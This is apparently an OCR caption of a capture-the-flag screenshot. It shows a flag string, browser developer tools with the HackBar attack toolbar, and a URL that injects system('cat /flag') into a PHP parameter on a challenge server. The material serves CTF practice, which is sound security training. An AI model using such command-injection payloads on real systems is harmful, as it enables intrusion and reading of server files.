 caption:flag{oupengctf_699f4507-45a5-4928-8c20-031c5bdde3ce} CAPTION 120x120 120x120+0+0 16-bit sRGB 0.230u 0:00.235
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://yzctf.nxoupeng.com:33677/swarm.php?a=system('cat /flag');